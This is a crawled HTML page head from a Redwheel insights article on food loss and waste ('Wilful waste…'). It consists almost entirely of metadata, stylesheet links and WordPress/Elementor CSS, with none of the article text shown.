

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redwheel.com/sg/en/professional/insights/wilful-waste/
body_size: 70466
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script></script><meta name='robots' content='max-image-preview:large' />
<title>Wilful waste… | Professional | Redwheel</title>
<meta name="description" content="Wilful waste… ... Globally, the ambition for reducing food loss and waste is enshrined in the UN&#039;s Sustainable Development Goal (SDG) 12.3."/>
<meta name="robots" content="index,follow"/>
<link rel="canonical" href="https://www.redwheel.com/sg/en/professional/insights/wilful-waste/" />
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="og:title" content="Wilful waste… | Professional | Redwheel">
<meta property="og:description" content="Wilful waste… ... Globally, the ambition for reducing food loss and waste is enshrined in the UN&#039;s Sustainable Development Goal (SDG) 12.3.">
<meta property="og:url" content="https://www.redwheel.com/sg/en/professional/insights/wilful-waste/">
<meta property="og:site_name" content="SG EN Professional">
<meta property="og:updated_time" content="2024-09-04T18:04:22+00:00">
<meta property="og:image" content="https://www.redwheel.com/uploads/2021/05/fa79904d0c5941f4494a8589eb7e1bd4/food-waste-composting-1200.jpg">
<meta property="og:image:secure_url" content="https://www.redwheel.com/uploads/2021/05/fa79904d0c5941f4494a8589eb7e1bd4/food-waste-composting-1200.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="500">
<meta property="og:image:alt" content="Food">
<meta property="og:image:type" content="image/jpeg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Wilful waste… | Professional | Redwheel">
<meta name="twitter:description" content="Wilful waste… ... Globally, the ambition for reducing food loss and waste is enshrined in the UN&#039;s Sustainable Development Goal (SDG) 12.3.">
<meta name="twitter:image" content="https://www.redwheel.com/uploads/2021/05/fa79904d0c5941f4494a8589eb7e1bd4/food-waste-composting-1200.jpg">
<script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.redwheel.com\/sg\/en\/professional\/#website","url":"https:\/\/www.redwheel.com\/sg\/en\/professional","name":"SG EN Professional","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.redwheel.com\/sg\/en\/professional\/?s={search_term_string}","query-input":"required name=search_term_string"}}]</script>
<link rel='dns-prefetch' href='//www.redwheel.com' />
<script>window.docdone=!1,window.addEventListener("load",(()=>{const e=document.querySelectorAll("[data-ksys-app-template-id]").length>0?3e4:5e3,d=setTimeout((()=>{window.docdone=!0,clearTimeout(d)}),e)}));</script><link rel='stylesheet' id='wp-block-library-css' href='https://www.redwheel.com/sg/en/professional/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/menu-image/menu-image.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blank-theme-style-css' href='https://www.redwheel.com/sg/en/professional/wp-content/themes/blank-theme/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-skin-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements-skin.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-menu-public-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-menu/assets/public/css/public.css?ver=1.5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend.min.css?ver=1750357919' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-223{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35ca0b3e:#000;--e-global-color-7c4f0d02:#FFF;--e-global-color-5bbb0e1d:#D74A31;--e-global-color-77d054d:#0B0B0B;--e-global-color-53108161:#020101;--e-global-color-7e03a534:#ED1B2F;--e-global-color-8207ac3:#242424;--e-global-color-290b303f:#8B8B8B;--e-global-color-19d30a1d:#ED1C2F;--e-global-color-1496dc1b:#F1F1F1;--e-global-color-4208a2bf:#200404;--e-global-color-5ce4f49:#131313;--e-global-color-2bdb2f3:#4054B2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#242424;font-family:"Open Sans", Sans-serif;font-weight:normal;line-height:24px;}.elementor-kit-223 p{margin-bottom:24px;}.elementor-kit-223 a{color:#242424;}.elementor-kit-223 a:hover{color:#242424;}.elementor-kit-223 h1{font-family:"Museo-Sans-500", Sans-serif;font-weight:normal;}.elementor-kit-223 h2{font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;}.elementor-kit-223 h3{font-family:"Museo-Sans-300", Sans-serif;font-size:24px;font-weight:normal;}.elementor-kit-223 h5{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:20px;}.elementor-kit-223 button,.elementor-kit-223 input[type="button"],.elementor-kit-223 input[type="submit"],.elementor-kit-223 .elementor-button{background-color:rgba(2, 1, 1, 0);}.elementor-kit-223 input:not([type="button"]):not([type="submit"]),.elementor-kit-223 textarea,.elementor-kit-223 .elementor-field-textual{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-bottom:0px;}.elementor-element{--widgets-spacing:0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-223 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:768px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*
Reset & Normalize Override Styles
Author: Kurtosys Systems
Updated: 2022-01-14 12:34:32
Link to edit Theme Style:
https://www.redwheel.com/uk/en/institutional/wp-admin/post.php?post=1917&action=elementor
*/

*,
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
  padding: 0;
  line-height: 1.5;
  overflow-x: hidden;
  font-weight: normal;
}
main {
  display: block;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

label {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 1rem;
  line-height: 1.15;
  margin: 0;
  outline: 0;
}
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
select,
textarea {
  width: 100%;
  border: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0.5rem 1rem;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  flex: 0 1 auto;
  outline: 0 !important;
}
input[type="date"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
select:focus,
textarea:focus {
  border-color: #333;
}
button,
input {
  overflow: visible;
  outline: 0px;
}
button,
select {
  text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  width: auto;
  -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
[type="button"],
[type="submit"],
button {
  display: inline-block;
  font-weight: 400;
  color: inherit;
  text-align: center;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
[type="button"]:focus,
[type="submit"]:focus,
button:focus {
  outline: 1px dotted ButtonText;
}
[type="button"]:focus,
[type="button"]:hover,
[type="submit"]:focus,
[type="submit"]:hover,
button:focus,
button:hover {
  color: inherit;
  background-color: inherit;
  text-decoration: none;
}
[type="button"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled) {
  cursor: pointer;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
  resize: vertical;
}
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
select {
  display: block;
}
table {
  border-collapse: separate;
}
table td,
table th {
  padding: 0.5rem 1rem;
  line-height: inherit;
  text-align: center;
  vertical-align: top;
  border: none;
}
table th {
  font-weight: 700;
}
table tfoot th,
table thead th {
  font-size: 1rem;
}
table caption + thead tr:first-child td,
table caption + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table thead:first-child tr:first-child td,
table thead:first-child tr:first-child th {
  border-top: none;
}
table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}
table tbody tr:hover > td,
table tbody tr:hover > th {
  background-color: transparent;
}

/* Move admin bar to bottom*/

html body.admin-bar {
  margin-top: 0 !important;
}

/* Loading Spinners */

/* Hide the default app loading svg and inner path */
[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg,
[data-ksys-app-template-id^="ksys-app-"] > svg path,
#fundCenter > svg path {
  display: none;
}

/*
 * Style default app loading svg as a circular spinner.
 * Currently targetting all apps and fund center apps.
 * */

[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg {
  display: block;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: relative;
  top: 60px;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Other app specific styles */

[data-ksys-app-template-id="ksys-app-page-header"] > svg,
[data-ksys-app-template-id="ksys-app-user-context"] > svg {
  display: none;
}

/* Spinner animations */

@-webkit-keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* List Style */

.list-no-bullets ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 24px;
}

/* Buttons */

.button-with-icon {
  cursor: pointer;
}

.button-with-icon svg {
  width: 24px;
  height: 24px;
}

.elementor-button-link .elementor-button-icon {
  transition: transform 100ms linear;
}

.elementor-button-link:hover .elementor-button-icon {
  transform: translateX(4px);
}

.elementor-button-no-animation:hover .elementor-button-icon {
  transform: none;
}

.pdf-share-buttons .elementor-button-link:hover .elementor-button-icon {
  transform: none;
}

.elementor-button {
  background-color: rgba(2, 1, 1, 0);
}

/* Search Popup */

.kurtosys-search__form {
  flex-direction: row-reverse;
}

.kurtosys-search__submit {
  width: 26px;
  height: 26px;
  background: url("[data-uri]");
}

::-webkit-search-cancel-button {
  display: none;
}

#search-clear {
  width: 22px;
  height: 22px;
  background: url("[data-uri]");
}

/* Main Navigation */

.elementor-nav-menu--layout-horizontal .elementor-nav-menu li a {
  display: flex;
  height: 100%;
}

.widget-nav-menu {
  height: 100%;
}

.elementor-widget-nav-menu.widget-nav-menu > div {
  flex-direction: row;
  justify-content: center;
  height: 100%;
}

.kurtosys-custom-nav > .kurtosys-custom-nav__item > a {
  transition: all 0.05s cubic-bezier(0.48, 0.01, 0.5, 0.99);
}

.elementor-widget-kurtosys-mega-menu,
.elementor-widget-kurtosys-mega-menu .elementor-widget-container,
.menu-main-navigation-container,
.kurtosys-menu-container,
.kurtosys-menu-inner,
.kurtosys-menu {
  height: 100%;
}

#header-main
  .kurtosys-menu
  .kurtosys-menu-item.kurtosys-current_page_item
  > .top-level-link {
  border-top: 5px solid #ed1b2f;
}

/* Menu Hit Area Fix */

.elementor-widget-kurtosys-custom-menu {
  margin-top: -30px;
  padding-top: 30px;
}

/* Mega Menu */

.mega-menu-base {
  width: 100%;
}

/* Banner image and text UI issue when zoomed less then 100% [ fix ] mandada */

body > main#main div[data-elementor-type="wp-page"] .elementor-section-wrap > section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section.elementor-top-section.elementor-element.elementor-element-699cfde.elementor-section-height-min-height.elementor-section-items-stretch.elementor-section-boxed.elementor-section-height-default {
    background-size: clamp(600px, 54vw, 2800px) auto !important;
}

/* Mega Menu Capabilities */

.capabilities-menu-background-container {
  background: #ed1b2f;
  transition: background 0.3s linear;
  background-size: cover;
  background-repeat: no-repeat !important;
  background-position: center center !important;
}

.capabilities-menu-background-container-default {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  transition: background 0.3s linear;
  background: url("/uploads/2021/11/f07bded5ea613f28618d0089800ba6e0/rwc-capabilities-background.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container {
    background-position: center center !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-ecofin, body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-sustainable-growth-item {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

.capabilities-menu-background-container-convertible-bonds {
  background: url("/uploads/2021/11/513fff29671f95fffa8367083a41feca/rwc-capabilities-background-convertible-bonds.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg");
}

.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg");
}

.capabilities-menu-background-container-global-equity-income {
  background: url("/uploads/2021/11/9aa513c8fe5719c9ab2892becca70fb3/rwc-capabilities-background-global-equity-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-global-horizon-equity {
  background: url("/uploads/2021/11/84c50388c15f738aefb24644648c3249/rwc-capabilities-background-global-horizon-equity.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-japan-active-engagement {
  background: url("/uploads/2021/11/adbcd7044d5c890f0ccffbfffdf7378d/rwc-capabilities-background-japan-active-engagment.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-uk-value-income {
  background: url("/uploads/2021/12/ec2f1ce54be302419f24dacd1c1392bf/rwc-capabilities-background-uk-value-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .capabilities-menu-background-container-emerging-and-frontier-markets,
body .capabilities-menu-background-container-european-active-ownership {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

/* Team Member Listing */

.team-member-list-grid .kurtosys-listing-grid__item {
  overflow: hidden;
  min-height: 330px;
}

.team-member-content {
  z-index: 300;
}

.team-member-listing .kurtosys-listing-item.single-kurtosys-engine .elementor {
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-grid__item {
  min-height: 330px;
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-dynamic-image img {
  position: absolute;
  top: 0;
  right: -130px;
  max-width: 100%;
  min-width: 500px;
  width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .team-member-listing .kurtosys-listing-dynamic-image img {
    right: 0px;
  }
}

/* Manual Team Member List Image Offsets */

/* Matthew Sandys-Thomas */
/*.team-member-listing .member-5429 img {*/
/*  top: 0;*/
/*  right: -70px;*/
/*}*/

/* Shivesh Haulkhory */
/*.team-member-listing .member-5426 img {*/
/*  top: 0;*/
/*  right: -190px;*/
/*}*/

.team-member-listing {
  overflow: hidden;
}

.team-member-listing > .elementor-container {
  min-height: 330px;
}

.team-member-listing .elementor-widget-wrap {
  overflow: hidden;
  min-height: 330px;
  max-height: 330px;
}

.team-member-listing .elementor-background-overlay {
  z-index: 300;
  background-size: cover;
  min-height: 330px;
}

.team-member-listing-name .kurtosys-listing-dynamic-field__content {
  white-space: normal;
  max-width: 190px;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content {
  overflow: hidden;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  position: relative;
}

.team-member-listing-button {
  position: absolute;
  bottom: 0;
}

/* .team-member-listing-bio .kurtosys-listing-dynamic-field__content p:after {
  content: "...";
  display: inline-block;
  width: 100px;
  height: 2px;
} */

.team-member-list .elementor-background-overlay {
  background-position: bottom 0px right 45px;
}

/* Team Member Single */

.team-member-single-capability-link a {
  color: #fff;
}

.team-member-single-capability-link
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-single-capability-link .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  margin-right: 12px;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap
  .kurtosys-listing-dynamic-field__icon {
  margin-left: 12px;
}

.team-member-capability-link .wp-embedded-content {
  margin: 0;
  padding: 0;
}

/* Insights */

.insights-listing-grid .kurtosys-listing-grid__item {
  margin-bottom: 48px;
}

.dynamic-author-meta .kurtosys-dynamic-author-photo {
  border-radius: 50%;
  min-width: 94px;
  min-height: 94px;
}

.dynamic-author-meta .dynamic-authors .dynamic-author {
  display: flex;
  align-items: flex-start;
}

/* Show more */

#show-more-button.show-more-button {
  display: block;
}

.show-more-button .load-more-button span {
  position: relative;
  display: inline-flex;
  flex-direction: row-reverse;
}

.show-more-button .load-more-button > span:after {
  content: "";
  display: block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  position: relative;
  margin-left: 6px;
}

